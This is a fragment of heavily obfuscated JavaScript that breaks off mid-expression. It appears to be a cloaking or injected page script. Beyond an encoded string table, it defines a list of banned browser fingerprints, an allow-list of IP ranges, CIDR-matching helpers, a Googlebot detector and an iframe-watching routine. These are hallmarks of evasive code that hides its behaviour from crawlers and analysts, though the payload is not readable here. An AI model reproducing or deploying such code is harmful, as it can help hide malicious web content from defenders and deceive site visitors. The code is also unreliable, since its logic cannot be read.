mkbcG','rCkKW4NcUSoO','WQxdQ2zgWPm','drNcU8oF','ue1bW4yl','WO/cJIf4WOy','eqmgWQhcIa','WRlcM8oDA8oI','l8oFW43cGq','lCo3n8kS','WP9BhSoMkG','WOmOWORcMZS','W4lcGCo8WQ7cIq','nCoDcsxcPG','mtmSWPq','WOvvW5BdIau','yXpdI05L','WPBcUmoPyG','WOddH8o6W60p','hSkpeCoZwW','D3SPW6JcRG','dcbgo0C','W4VdVZbk','W6FcVmosWR7cKa','W4xcTmo3WOZcIG','WO82y1L0','WOddH8o/W68y','vrXGDry','WRb0W57dRZW','W50HrSk2Ea','WOhdJ8oPW6Oy','ySkcst3dKG','W4urWQBdSNK','WPZdLmkLW7ldQW','acbi','WQpcMtmZWRW','wsyIdSkV','W43cGfJcJa','WRdcKCoCrCo3','bZvaW5lcGq','W4uVEND2','adXCW54','WPxcMs9YWOG','WRxcSSoo','gGZdIxD6','WQBcMfddTvq','zmkkkchcKG','W7qqWOBdPNy','erKoWOq','W6pcUmofzby','kCo3pCkHwa','WQldLmomqSoI','W5ddLCkdWOpcTq','W4xdOePw','WP1ihSoIlq','W7NcUCoykZi','W7W7WP3dRcC','WRZcKYmsW4y','r8oae8oL','smoafCo1wq','WQ3dV8krk1G','DZ4li8kG','WR8GWPu5oa','rsvHfSoV','r0ldVmkncq','aX0nWO8t','WQyZWPK4zW','a8kCW6Ouxa','WRxcKZ3dPsW','pd7dK3bX','jCo5p8kggG','WR5/yY/dTq','WR49WPqNFa','vNvXbSk4','W5FcIaRcIM0','CmkDFSoE','oSotW7VcQSkE','s8kNBJpdIW','WOycWQD6WRm','tf3dQSkCaa','aXKyWOOc','WQhcQCoIqau','WPpdQYxdMsG','WPNcUCoMrmoK','wCk0W47cU8oO','WQZdKX7dVw8','orXigNO','W6hdUCkzn3OeWQy5nY7dMa','f8oGlCk6W6i','WRVcR8ofpua','lcPuW4hcOG','FYNdKmkCW7W','q3BcNmo7AW','i8okBSoXqcX7kW','oSoQlmkNW7G','W7xdL8kuWOpdPq','WQ7dMbr8fq','W6dcLCo2sbu','WR3cLvFdPu8','W60eumk1xa','yCkxE8ovzW','fCoybYxcQG','bYbgcHm','WR91zXFdOq','W6NcTSocEXq','WQBcPmonAtW','DgnUEaW','WQpdRSkgoLy','yYNdGmozWR4','u2ObWPNcNa','W7FdKw8VW6dcOb7dUwX4W7i','W6JdQ3DtWOG','pMCSwSkZ','WRhcR8oizta','orRdT0H6','WOZcICksW57dTG','mmoqWPlcKa','nx3cGmklW6K','bgyyxCkQ','W4GHuSkuwq','tmoCb8oWva','W6GfW6rEW6u','WRD+W4tdVJO','iWddQCk2gq','tSkPW4NcOmo1','bqGOWR7cJa','WP/cOutdSbu','WQFdI2GuW7a','WPddLWddJJi','W4lcR3qoWQO','W7FdJHb1sG','iSorjIVcGG','WOPdWPnsWPa','hqeJWRuQ','htfv','W4ZcJ8owxrC','mSosjSodBq','W5i+igus','W6tcNvmKW6K','WRn4W5ldOZG','WRJcIX5Pha','WPhdLqRdJNi','WPJdSYNdRW','WQ3dV8krEXC','s2DbW4zh','ruL7yZy','WQFcUsmsWPa','W6/dHaO','qmoFbSoKCG','W6FdHSkyhCkXW4dcN2X+tmoJW70','W7aPA2Tn','WOhcTSoNtrO','W57dN8kFW6NdGq','W5iXWOBdQ34','rxuCWP7dLq','asSFWOJdUa','WQFdKcJdQXC','W7/dK3xcV3a','W5iHW4JcGfm','jbCjWQCw','eWinWOKv','Ch3cO8o3Ea','WQK3Eq','WRZcRCofyJi','WQ3dV8krFbe','W5VcTSodBbe','b8o2WQFcVq','W6JcHNmnWOG','kt9YWQ/dVq','zSkDtSooAq','WRVdUZVdS3u','WRZcGIZdSNW','De3dVCo8sq','tSkkhhFdUG','WQiFW6CnW7e','WOCKzNf8','W77cGxKaWOO','yMT6wWy','BrxdJSo6WRq','W6ldLxLUW64','y8khlbxcQq','WPSXWOuHkG','eWueWOum','kHNdGxv4','hv0kWOKv','WOxdJSoeW4Oc','W6ZdMraRbW','W6JdJN/cO3K','W7iQCmkNCq','W552W4RdVa','W7rMm8os','EK1bW4zh','WO3dMZJdGwS','W5JcVfmGWR0','WRn9W77dLWq','WPqlWRmznW','n2dcLmkmW7e','qmoCbmkXwa','WPWNAv56','sLxcTCoUuW','W7ldMr7cOri','W7u1WRBdL18','gbWFWRpdVG','W4xdTe/cQuW','WRmoWQrDWQS','WRhcHwNcVNq','umkbcZ/dTW','WPy8WO9LWRa','y8kxW5/cLCo/','W5jXW4hdUWa','ACkjxIRdHq','W5tcKCoAttu','Cg8dW7hcVa','WQdcL3uyWPS','BmkHaIxcGW','qCoyjIhcIa','WR9nxdNdPW','WQi3W5CJoG','pGhdLLvM','dSoqCcZcNW','ehT4uCkT','wZzyW4lcMq','h2HVW5ddJW','BKVcPCoQ','r8k1wmoLrW','gJ8PxmoT','W4/dMHrnmW','rSkXW7tcVmoS','gIul','WRldRWjHWR0','cIfwcKO','WQvyfvtcOG','hJddL2LV','sSoDa8o9wW','dCoLW4JcVmkt','jbJdLfn6','D10vW4FcVW','W4pcISo2WQxcLa','BdjnWQhdRW','WOVcMrT7WPW','WPKNWQTfWP4','lSoCW77cRCke','W6BcJCoMWR0','o8kLCCksea','W4ZdVGHJkG','kXZdH1vP','W5nOmSojWO4','W5rGnW','Dx5ZwHa','D8klDJhdLq','tJNdGSoDWO4','iSo2WOtcIGO','jaiWWR/cMa','v8k4W5NdSSk9','CxVcU8oAza','uCkagGtcRG','W4H+W4RdRe8','tIS1','gx8sxL4','CJ/dKCooWPW','C2eQW6tcPq','j8oVoSoQWRy','W6SmdN7cOG','nJXLW58','nCkZAmoozq','WOOcWRj7WRu','W6dcMMifWOm','WQXPW5tdUcK','zmkbttFdJG','W5BdISkDWOxcPG','mtDEW5tcHW','W4PQj8opWPq','WPCfBx91','WO4oWRz3WQ8','CSk6nSk4fa','C8o2amo5Cq','EmkhW4tcTCoi','yYyIeW','W6ZcU8ovtG4','W5BdKCkzWPBcRW','W57cKWhdMsC','W7GdweO','s2TAqau','eSoxpCkYW5i','W5/cK8oIWQBcPa','ACkbgttcQW','W4JdKmkYWRxcOq','WRhcU8ojsmoW','yCkjfwJcKG','kmoQkCkZW7a','fmoscc/cOa','WR3cIqtcOv8','FMa/W6tcQW','WOu1WQuVka','W6BdOc5aWOG','FCowhwJcNa','D1xcLrWP','WRNcRSocBYy','uv3dH8k3eG','W7tdQMjvWOm','eILdW4ZdMa','WPzMihfO','ASkjsrhdIa','W4uZyMPQ','hX8mW4Sq','fCoZo8k4W7i','WOFdKIldMe0','ycq/W7NcTW','W5vXW4hcTry','WPFcLf/dQam','a8okWQnhfq','W4WLALH+','DapdSmoPsq','wxqgwbO','WPVdLaVcNh4','E2WPW7xcQG','hmokW4JcQCkr','wYOPe8ko','WO3dQGTOWRm','nCoFW5JcMSkw','W4/dTgFcTLe','WRfwqJtdHq','zJJdGmooWRq','W583WPhdGv0','WORdJmoPW6Cy','FSkytZhdKG','FSkjsrhdIa','W4ZcO2hcPXu','W4qJBxfU','l8o7W7FcPW','WPmDWQTIWQy','eqWJkXe','DLxdJKL7','vqGHeCkR','tCkOW4NcPSoZ','eNGWvSkT','nYPaW5tcHW','pGTUW7lcMW','W6KQWRhdMeq','W4LPjmokWQ8','WPxdLb3cNcq','bt4PWQVdVW','oHNcV8o6va','ASkjuYW','WOZdTIddR0a','kSo6l8kY','W5LpWRv8WQ4','W6pdVhDxWOu','W6ZcMYeEWOe','WQznstVdSq','WRfLqdRdPW','jWaXWOBdNq','gsPoW5lcMq','WR5TWPneWQS','aqKJnHW','etDEW5tcHW','D8kfW5VcMHS','W6qpuSkLFG','yb4DpSke','uSkfW5KSFG','WRdcOmonAqi','WPlcTSoQqWK','j3dcM8omW6m','cJDtdfO','y3/cN8oUAG','W51PnmkCW5S','pGxdIfv8','W5GIWOBdVrK','W63cNJZcSsq','WRBcUetdUZ4','W4qCr8kGnq','WRdcKbjOWQa','gcPnW58','WQ3dV8oljHe','W5uPBhfQ','W55WW4ddOq','qCkEAIBcKq','n8olospcQa','W4NdIxJcTMC','W5CFWROVW40','W5T6W5ddNrG','WRldLabTWR0','W6VdItBdS3y','WRddKIbWWRS','W7NcT8ouzq','W54/WOddS18','kthdVLHb','gWivWQldVG','aWVcR8odeq','W4xcJCoM','W5fJnmodWOK','WQhdTJ9UWP8','mSosoSofAW','WRZcJrpdSGy','W5qbuSk3jW','W6lcPWK4W4y','mCoOW7tcLSkK','W6hdOHXhmG','W67dIgJcQG','W5NdVHLakq','ufXuWPyF','WQ/dSZ/dTXy','emogpIZcPa','W7NcMKWdWPG','tmk+BdpdSW','aaPKW7NcRa','WP9jvIO','Df3cTCo3gG','umkvumoPCq','gmoiW6RcMmkl','es4OWONdIq','C8o3mmkNWQ4','WQSQBgLC','vr8eWRJdPG','CuGTW6JcTq','vKr3lvu','x8klvmonqa','t8klvuFdUG','ncpdQKzz','wCknFhddHG','AgXNW67cQq','vZv1gmo5','WPRcI0/dKJa','W77dUCkYWPVcIW','WRe3WPK4oq','BLhcTCoH','WOzcWRb6WQm','i8oyWPRcNvq','a8kjW6yjqq','Du/cTCo9rG','ksldKCoeWQK','a3a2tmk8','WOFdV8krk1G','kvJdGLv6','C8kwFSocya','W7uFWQldKgK','gcPEWPVdHq','mmo3zmoDWRq','W77cKLW1WR8','WR99AdxdQG','BvxcHbWO','W7/dPCkrEr0','W7xdVwzaW4S','AmkEtZFdJG','zM/dOmk0kq','W78qy0Tr','WQFdIYBdGfG','WQlcQ8o3AcC','t08mWPVdLq','vCkiW6RcG8o2','vSknzhpdHq','vNW4smk2','W77cMM0j','BH0admkc','WQpcVM5OWOa','W7xdPmk7k1G','kSolj8kNha','W7tdLmkpwSoS','W4/cPSo4BW','W4qAtCkMma','W7r+kCoTWRG','WQ3dLsbcWOK','W5LAW4JdVrK','d8kNWPdcU8oY','WRmXWPqPla','t8kfW6amfq','WQeMWO4Goq','wYy8aSkx','W6VdGMlcPW','umkhocZcGW','lmoRgCk7W7K','WOybrCkICG','fbKjW5Xh','gxaTtmkB','WPhdQcddNg0','W4ddQLbiWOK','eCoGWRdcVaq','WRy/WOtcUfq','WRxcJCkvdSoH','yLJdI8kgfG','BMBdHSkeaq','tCkEWQmPwG','WQhdKaa+W6K','r0vWFGe','W6RcISoPsJ4','mSo8oZdcNW','wSkLDJhdPa','ACk2iJtcMW','q8kYW5O','gbjhcfq','BvxdLf1S','W75MW63dVa','W4tcJ8o2WRNcJG','WOtcSbjlWRS','bXzcW53cVW','wYC0cq','W7RdJN/cUMe','bY5vW5dcMa','WROMW417Ba','eGi3W4dcJa','ybtdIfbN','W5T6W4RdVqy','gXRcVmoxba','WP9Iyc7dSq','ue1bWOCl','WRb6W4tcTgG','xmkWW5BcK8ou','Dmo2pConqa','W6JdT8kWWPZcSG','iIldNNLC','WOCDWRP9WP4','aNKqvSkq','eCogCu7dKa','W6v6iGKZ','WORdSt5uWR0','W5PWW5BdTvK','jIZdKfDM','WRmbvIBdUG','oaO5WPCT','WPpdNCkSW7ddMa','sviWvSk8','xSkQW5tcK8o1','BSorhZddIa','WOZdHahdMhi','WRmWWOq','wSkeW6JcKCo/','WOlcIg3dSci','qrRdRCoyWOq','jmovWPVcKa4','W4hcLCkbWOlcOW','rSkWW43cVCoU','W4W/CSkIxa','bCkmfmo/vG','B1WDW6/cOq','gGieWQtdPa','eru6lKW','WPqaWRaldq','W5XMnSkyW7e','W7RdSI92gq','n3K1W67cQW','wZ0WbmkO','WP9TFGBdRW','E8kFASoiDG','W6FdQbvVha','pmoCW7FcL8kx','W5NcJmo6WRVcLq','oNmExCkH','f8opnSk6dW','j2ZdHmoqWRW','WRe9WPK4oq','WPTpWQfFWPu','fIrVW7ZcKa','esaitXW','jd0CWRhdOa','hHKeWPrC','WPhdHmo/WRZcKG','r8oMWP/dRmkw','WPNcMmkoW6BdPW','BvxcHabH','W6NcH2NcVwe','dMWBvSk9','WRBcULBdQam','eSokmYJcLq','WOldG8oGW7Cj','W7W7WP3dOtG','W47dOtL+ka','WRDZWQXmWQa','FMuIW7NdTa','xCkzW5tdIu8','gH01WQlcVG','rKBdQSkaeG','vSoBdSoWua','ESkMB8oHzq','vuXqW6hdTW','WR7dTCoHW4uh','WQifCgjm','W6xdL1nbWOq','WODicmoYpq','smkeAdFdRa','qwa7fmkI','W4SvWRRdIMq','ce0AW6Xh','WO3dGGNdIti','W64gwmkNAq','W6y0WPlcVZ4','vwG1W7JcOW','WQJdNab3W7q','WOZdNeddJ3i','WRZcQCkqAGS','W7rpW6RdGs4','C1FcS8oJvq','re7dU8kRcG','ywZcLCovWRa','a8okWR1Tfq','vvbFWQxdOW','W5yVAmoaWO4','W6TArY3dQW','WPFdH8o4W40y','WO7dRConW444','W78/WPi/lW','W7emgg7cSG','smkbicpcGa','wuW0W6/dIq','W4qKWQ7cUfq','lW3cMSooEJz6WRq','amovcSk8ea','uepdOmkz','W5JdICoNWQFcHq','wMC7xmkH','fCoFd8kNpW','W4qNCg59','W67dTw3cMxC','o8owWOm','W6BdQrbcpW','WORcI8ocW5/dT041W6v0zHae','ALBcOSo7qq','nSovWRZcPWe','W7pdNGKMcW','WRFcI0ZdRH0','WQ3cQCoyEbe','WQa1WP4ICq','r0ldVmkEcG','W6ZcOSoFWRJcHq','WRu3BGC5','WP7cMmkLWRxdKG','WOldIfxcNd0','W7X/W5tdVtG','WQFdL1W+W7a','f8kDfSkVbG','ts4YdmkQ','WOVdTJDrWQO','WR83Bu53','W6/dR8k/WQFcQq','W6pdIq7cPe8','r2ZdOSkTkq','W6lcMZOiWOy','ps0FWOFdMq','F0XqW6hcQG','WQddMaa','W77dJCkNWRtcPq','DapdSmoTtW','AMGRW5FcRG','W7tcHSoksCoQ','ymocfSo1wq','e8oAWRHhuW','aSoftM3dUG','BfdcO8oMqG','Bg3dRmknkW','nmowWPRcNq4','vvzRW4zh','yCkNymoFFa','wYy3hSoG','WRxcIcrW','W6RdL1tcG1i','eqmvW51T','W4tcGSkSWQrm','jw9Xr8oT','ahDhWPBcGa','k8oWedtcLW','gICvWP/cNq','WQFdU2XaWOi','WRFdIqPOWQW','W5i7WPNdH0m','kY/dOeTp','W5D6lSocW5y','W6NdPN3cU1q','jdj8aga','W7D7gCoxWRu','WQRcHtn6WQG','W7ldMu7dOaS','WRVcGCobsSkU','vL7dV8k8bW','W6mvW7CyW6O','W67cSmoDzaO','fCo9WP7cTmkO','kmo9j8kqgq','W7jYW5DSFa','FILMW6JcOG','B8oOmSkXeq','FNeHW4/cIW','kGldMSkVaa','sSkAWQ4dua','EmkOy8oUvq','xsO8cmk7','WPhdHmo0WQxcIa','ASkeswlcIW','uImiWOdcGa','gGf0o2W','WPSNwNbE','WQFcUsngWOK','W4C5WOddH1q','xca8aG','bs91sSk8','W4JdI0raWPu','qXuBcSkR','WQX0W4/dUIK','W6pcTSoq','W4tcKg/cTGe','bmoVW6lcRmki','er0rWOOo','dSo6k8kYpq','W6XemCo0WR4','E8kert7dLG','W7hdIbGOeW','yCo9nmo0ya','W456W4NdTWi','gs91xSkW','tmk6W5CjCW','W6NdMvRdQbW','nJ1BW6/cGa','hcXiW5/cKa','WQDdttxcOG','hSo/W7VcJ8ko','WQNdVSkLdSkJ','ggmWsSk1','uSkkhdNcUW','q01NFGa','s2uoc0C','zauOmCkA','is1iW57cPq','W5CNzI4G','kmoeW7FcSmkc','WPddMbxdMwu','WRv1W5pdQZO','F2WZW4tcOW','axq5tCk8','yYFdL8oBWQ0','rvTGwa0','W6/dRxDcWPu','W47cHCoHWQG','W7CivNjW','W6XWW4NdUHi','atbbg0C','tfFcTmoOuG','m8oCWOC','W4CQWOFdHq','W77cHw8cWPW','rLVdVmkblG','tfmjW6NcIa','WOJdJr1WWPm','W4L+W4pdTJm','WORdGK3cLxC','W4BcOCoqWPpcOG','WOPpW6xdPHW','W4hdKJrI','W4/dQxnAWOi','a2mYxSkt','Bmk0vW/dKW','WPTcWRPSWR8','WO1xW67dVaK','WPpcGCoUzCo3','r8keW6CLtW','WOxcH8oXWQFdKa','WR1oW57dTZ8','ta3dTCoFWOq','WRpcLxBdJWe','W5ZcKSk5WRfyACkvW55ErmkpWOe','sSkhW7mirW','dKWhsmkW','hHz/hLK','lComhxJcNa','r8kbhXVcNa','kH9EgMq','WQ3dJqJdUMq','caGfW51T','W6tdShDl','qCkpdmkwfq','W6GfWQryWR8','E8ocW7xcVmkg','D8osyCkTja','W7/cKfpdOaG','vMyJW6tcVa','WOBdJd9UWRW','WQK3AuH8','bCkpgSo9tq','W43dGt9/ca','W6e5W5VdOsy','WRK3EbWs','W5WQWRVdHa','jConWPxcHXS','WOtcTCo3AYS','rSkDtg3cSW','BMa0W6JcUW','WRhcIdf7','bSoBpHdcMq','WOS2WPSjfa','WQJdTWTxWQa','ocLNWQhdRW'];_0x96eb=function(){return _0x413331;};return _0x96eb();}function _0x4ba464(_0x14f886,_0x2d7e01,_0x216e65,_0x5d481e,_0x474162){return _0x538a(_0x5d481e-0x1af,_0x474162);}const bannedFP=[_0x4ba464(0x7dd,0x9fb,0x638,0x5b1,'Tm8H')+_0x11ec85(0x6f4,0x318,'OobG',0x63b,0xc66)+_0x457c0e(0x509,0xa1e,'wmew',0x18c,0x1b0)+_0x4ba464(0x8de,0x952,-0x6d,0x314,'5019')+_0x351dad(0x759,0x732,0xae0,'3HVI',0xa66)+_0x4ba464(0xcc3,0x9bf,0xabe,0x824,'OobG')+'0d',_0x457c0e(0x4a0,0x565,'WJDZ',0x91a,0x7db)+_0x457c0e(0x59e,0x7e8,'hpN5',0x1a4,0x32e)+_0x3de752(0x8f2,0x617,0x7e8,0x28d,'7MfQ')+_0x351dad(0x1470,0xa30,0x1344,'dB$f',0xeff)+_0x4ba464(0x650,0xc15,0xd15,0x8d2,'[a)u')+_0x457c0e(-0x218,0x30d,'!9l2',-0x824,0x441)+'9a',_0x3de752(0x446,0x127,0x36d,-0xa8,'!51V')+_0x4ba464(0x587,0x81e,0x9f7,0xb3d,'vR8P')+_0x3de752(-0xda,-0x4ae,0x496,0xa3,'5019')+_0x11ec85(0x725,0x58c,'fbAn',0x319,0x842)+_0x457c0e(0x833,0x82c,'zjC]',0xab6,0x329)+_0x11ec85(0xdc0,0x1075,'VTuN',0xc70,0xcad)+'0e',_0x11ec85(0xa8d,0xd53,'dB$f',0x423,0x5d6)+_0x457c0e(0x2e1,-0x302,'3B2y',0xd2,0x869)+_0x457c0e(0x7b5,0x71b,'!9l2',0xab1,0x1dd)+_0x3de752(0x163,-0x451,0xdc,-0x85,'PeVd')+_0x3de752(0xb57,0x934,0x98e,0x82b,'!51V')+_0x457c0e(-0x1eb,-0x3d7,'taHC',-0x27e,0x1c5)+'59',_0x351dad(0xb8a,0xccc,0x846,'C2Qk',0x8c3)+_0x3de752(0x82e,0x396,0x502,0x464,'hpN5')+_0x351dad(0x85f,0x412,0xc07,'gq7O',0x941)+_0x351dad(0x48e,0xdb,-0x16d,'5Zyb',0x46f)+_0x351dad(0xb72,0x495,0xae5,'T$8N',0x622)+_0x4ba464(0xdef,0xf58,0x10c7,0xae7,'C(bm')+'83'],whiteIp=[_0x11ec85(0xf0f,0x1170,'A4n*',0x1391,0xe49)+_0x351dad(0x770,0x6ad,0xd36,'T$8N',0xc9a)+_0x351dad(0xc0b,0x521,0xa14,'L(PZ',0x654),_0x4ba464(0xf2,0x960,0xcfa,0x6b4,'C2Qk')+_0x351dad(0x260,0x922,0x88e,'(s]E',0x81e)+_0x11ec85(0xa71,0x7ed,'A1Eb',0x714,0x6da),_0x4ba464(0xc0,0xc6,0x383,0x41f,'4P17')+_0x3de752(0x27f,0xd7,0x2e8,0x4ca,'zjC]')+_0x3de752(0x991,0x683,0x156,0x342,'hpN5'),_0x3de752(0x7bb,-0x136,-0x2d0,0x32d,'L(PZ')+_0x4ba464(0x105a,0x1121,0xed6,0xb21,'fbAn')+_0x3de752(0xbfd,0x7d5,0xfb,0x6e0,'7ssl'),_0x4ba464(0xebc,0x14c2,0x97f,0xe92,'A4n*')+_0x457c0e(0x36,0x40,'taHC',0x5ee,-0x51d)+_0x351dad(0xb3b,0x61b,0x46f,'7QkS',0x7ec),_0x457c0e(-0x111,0x185,'3B2y',-0x45d,-0x742)+_0x457c0e(0x706,0x37c,'u2me',0x88b,0x465)+'5',_0x11ec85(0x6a9,0xbd,'L(PZ',0xcc5,0x9a9)+_0x351dad(0xb65,0xac9,0xdfe,'5Zyb',0x96c)+_0x4ba464(0xc94,0x7cf,0xd2c,0xaf0,'!51V')];function ipToLong(_0x4e77e7){function _0x118bed(_0x5892ea,_0x30a7b8,_0x4bc7c4,_0x736cb5,_0x27be9d){return _0x3de752(_0x5892ea-0x9b,_0x30a7b8-0x5a,_0x4bc7c4-0x82,_0x27be9d-0x42e,_0x736cb5);}const _0x870a30={};_0x870a30[_0x4e7ad4(0x705,0xb76,0x703,0xcee,'taHC')]=function(_0x366767,_0x18b825){return _0x366767>>>_0x18b825;};function _0x31dded(_0x688fbe,_0x20da19,_0x5c2f4f,_0x3ec63e,_0x39fd77){return _0x351dad(_0x688fbe-0x19c,_0x20da19-0x197,_0x5c2f4f-0x47,_0x3ec63e,_0x5c2f4f-0xfe);}const _0x3f3b19=_0x870a30;function _0x3323eb(_0x46f670,_0x7c2a0c,_0x2b7151,_0x700bcf,_0xe1f254){return _0x4ba464(_0x46f670-0x19b,_0x7c2a0c-0x98,_0x2b7151-0x169,_0x2b7151-0x220,_0xe1f254);}function _0x4e7ad4(_0x249c86,_0x2e193e,_0x2b41d4,_0x3e1ac4,_0x582d9f){return _0x4ba464(_0x249c86-0x5,_0x2e193e-0x47,_0x2b41d4-0xd4,_0x2e193e- -0x3a8,_0x582d9f);}return _0x3f3b19[_0x4e7ad4(0x4b8,0x4a5,0x4c,0x19a,'WJDZ')](_0x4e77e7[_0x3323eb(0x5d1,0xb02,0x8b2,0x9f2,'OobG')]('.')[_0x4e7ad4(-0x332,0x2e9,0x8ff,0x200,'A4n*')+'e']((_0x25213f,_0x3a48e7)=>(_0x25213f<<-0x14e6*0x1+-0x21cf+-0x615*-0x9)+parseInt(_0x3a48e7),-0x22b5+-0x757*-0x1+0x1b5e),0x6*0x2fa+0x4dd+0x7*-0x33f);}function isIpInCidr(_0x22eeb5,_0x3b0b58){const _0x452b18={'OslLm':function(_0xaebb5f,_0x5ae2ba){return _0xaebb5f(_0x5ae2ba);},'bNPsb':function(_0x52dee3,_0x9569e4){return _0x52dee3(_0x9569e4);},'hclCc':function(_0x56f357,_0x335ba2){return _0x56f357>>>_0x335ba2;},'ItmeT':function(_0x8e010c,_0x1166d1){return _0x8e010c<<_0x1166d1;},'MJDxX':function(_0x325e12,_0x109bc0){return _0x325e12-_0x109bc0;},'UISLR':function(_0x29c873,_0x5f4eb1){return _0x29c873===_0x5f4eb1;},'GRyIy':function(_0x50768f,_0x298670){return _0x50768f&_0x298670;}};function _0x34d84c(_0x4530ab,_0x256003,_0x87ce15,_0x5c1f8b,_0x28ed29){return _0x351dad(_0x4530ab-0x16,_0x256003-0xaf,_0x87ce15-0x1aa,_0x87ce15,_0x28ed29-0x83);}function _0x5b07f3(_0x36cc92,_0x4ff149,_0x10014d,_0x3ba4d5,_0x4eaaff){return _0x457c0e(_0x3ba4d5-0xca,_0x4ff149-0x143,_0x4ff149,_0x3ba4d5-0x23,_0x4eaaff-0x191);}const [_0x4167b5,_0x52be5f]=_0x3b0b58[_0xc025dc(0xd53,0xe68,0x8c1,'C2Qk',0xf39)]('/'),_0x1fa27b=_0x452b18[_0xc025dc(0x963,0x7b1,0xa29,'3HVI',0x7bb)](ipToLong,_0x22eeb5),_0x1d1c6e=_0x452b18[_0x5b07f3(0x520,'hpN5',0xe9b,0x8c9,0x66a)](ipToLong,_0x4167b5),_0x5c2358=_0x452b18[_0xc025dc(0x4e9,0x187,-0x2a,'7ssl',0x82d)](_0x452b18[_0x34d84c(0x6ff,0x6b1,'5Zyb',0x1095,0xab8)](-(0x1*-0x2d5+-0xe*0x226+0x20ea),_0x452b18[_0x5b07f3(0xed1,'%A&B',0xb70,0x8be,0xa39)](-0x1*0x2245+0x184+0x20e1,_0x452b18[_0x5b07f3(0x44c,'EgHj',-0x2c7,0x27d,0x777)](parseInt,_0x52be5f))),-0x34*0x38+-0x1*-0x226c+0x127*-0x14);function _0xc025dc(_0x5e67e3,_0xa3debb,_0x130df4,_0x11efff,_0x3cb266){return _0x4ba464(_0x5e67e3-0xde,_0xa3debb-0x2b,_0x130df4-0x11e,_0x5e67e3-0x9e,_0x11efff);}function _0x5d0cdf(_0x34a3a0,_0x796c4c,_0xc5d852,_0x3711c5,_0x4af755){return _0x4ba464(_0x34a3a0-0xb9,_0x796c4c-0xea,_0xc5d852-0xf8,_0x34a3a0- -0x1a3,_0x796c4c);}function _0x1dd59f(_0x20f988,_0x194f71,_0x2ec601,_0x22ddde,_0xf32d0f){return _0x11ec85(_0x20f988- -0x2d4,_0x194f71-0x12e,_0x194f71,_0x22ddde-0x1a0,_0xf32d0f-0x195);}return _0x452b18[_0x34d84c(0x746,0xf2f,'C(bm',0x1320,0xd73)](_0x452b18[_0x5b07f3(-0xd0,'vR8P',-0x4c,0x3b2,0x5f7)](_0x1fa27b,_0x5c2358),_0x452b18[_0xc025dc(0x6f2,0x5de,0x9c3,'gq7O',0x5f2)](_0x1d1c6e,_0x5c2358));}function _0x11ec85(_0x3effa5,_0x4309ce,_0x17640f,_0x198cef,_0x293002){return _0x538a(_0x3effa5-0x3b5,_0x17640f);}function isGooglebot(){function _0x35ee67(_0xc51fa5,_0x11a535,_0x5a899e,_0x1484b4,_0x1627a9){return _0x457c0e(_0x1484b4-0x36,_0x11a535-0x173,_0x1627a9,_0x1484b4-0x132,_0x1627a9-0x14);}function _0x1e9359(_0x455c33,_0x4ac319,_0x2ec6f5,_0x8bfeb2,_0x1ab685){return _0x3de752(_0x455c33-0x105,_0x4ac319-0x142,_0x2ec6f5-0x9b,_0x8bfeb2-0x32f,_0x4ac319);}const _0xf36612={};function _0x31930d(_0x5e1857,_0x3bafb2,_0x4deccb,_0x22fb2d,_0x57db8d){return _0x11ec85(_0x4deccb- -0x5cb,_0x3bafb2-0x11e,_0x5e1857,_0x22fb2d-0xf1,_0x57db8d-0x134);}function _0x2b3b3d(_0x2e04c6,_0x29b83e,_0x33d620,_0x101c91,_0x3335d1){return _0x457c0e(_0x29b83e-0x79,_0x29b83e-0xcd,_0x2e04c6,_0x101c91-0x1e0,_0x3335d1-0xc5);}_0xf36612[_0x1e9359(0x2de,'EgHj',0x2b,0x5dc,0x66)]=_0x1e9359(-0x1d1,'jTf7',0x317,0x119,-0x529)+'e';function _0x59e320(_0x3fcfc4,_0x2f982d,_0x3e2d2,_0x4403fb,_0x2fa3be){return _0x3de752(_0x3fcfc4-0x65,_0x2f982d-0xec,_0x3e2d2-0x4d,_0x4403fb-0x305,_0x3e2d2);}const _0x329190=_0xf36612,_0x434432=navigator[_0x59e320(0xc7e,0xe5d,'Tm8H',0xac3,0x7e3)+_0x1e9359(-0x163,'gq7O',0x219,0x151,0x58b)][_0x31930d('%A&B',0x8b9,0x3d9,0x8d5,0xa44)+_0x35ee67(-0x48e,0x3ff,0x1de,0x1b,'C(bm')+'e']();return _0x434432[_0x31930d('^f#h',0x4e,0x24a,0x624,0x1fd)+_0x59e320(0x643,0x9e4,'An!*',0xc3e,0x1092)](_0x329190[_0x35ee67(0x36f,-0x336,-0x315,0x205,'fbAn')]);}function observeIframeAppearance(){function _0x537ed8(_0x463648,_0x25ff2c,_0x306263,_0x41886d,_0x2b394e){return _0x4ba464(_0x463648-0xa8,_0x25ff2c-0xca,_0x306263-0x103,_0x306263- -0x2d3,_0x2b394e);}function _0x504842(_0x227d7a,_0x3cbba4,_0x4d0d45,_0x152833,_0x315afb){return _0x351dad(_0x227d7a-0x1c9,_0x3cbba4-0xdb,_0x4d0d45-0x14f,_0x3cbba4,_0x4d0d45-0xde);}function _0x3713cd(_0x689dd7,_0x2e1659,_0x503e58,_0xba1812,_0x24e47e){return _0x457c0e(_0xba1812-0x10a,_0x2e1659-0x17b,_0x689dd7,_0xba1812-0x141,_0x24e47e-0x182);}function _0x585736(_0x5f1c68,_0x732cf5,_0x45d2d6,_0x25e117,_0x444bde){return _0x351dad(_0x5f1c68-0xbd,_0x732cf5-0xb0,_0x45d2d6-0x1b0,_0x45d2d6,_0x25e117- -0x316);}const _0x3e4da0={'Eixgd':function(_0x4def37,_0x103dc7){return _0x4def37(_0x103dc7);},'pQbtN':function(_0x10b47c,_0x5d9584){return _0x10b47c!==_0x5d9584;},'pFjPM':_0x3713cd('taHC',0x6e5,0x736,0x550,0x972),'yVNzQ':_0x504842(0xc17,'86Pg',0x88a,0xb10,0xb4a),'SzIjN':function(_0x20ef46,_0x140cb2){return _0x20ef46===_0x140cb2;},'npaUF':_0x3713cd('TWF*',0x7c6,0x183,0x54b,0xb06)+'E','oWzET':function(_0x14daf9,_0x4612e1){return _0x14daf9===_0x4612e1;},'iaKhQ':_0x3713cd('OobG',0x770,0x4cd,0x8d9,0x5c5)+_0x3713cd('0ci1',-0x2f0,0x660,0x205,0x6ae)+_0x537ed8(0x6b9,0x6ce,0x84d,0x73d,'T$8N')+'y','lHTyz':_0x3713cd('3B2y',0x454,0x143,0x6ca,0x44c),'owLYH':_0x504842(0xe5b,'!51V',0xbbf,0xa37,0x676),'oTRFp':_0x3713cd('%A&B',-0x4,-0x208,0x56,0x298)+_0x3713cd('TWF*',0x6c0,0x334,0x627,0xa12),'RGlEs':function(_0x209208,_0x5ed37e,_0x3fb715){return 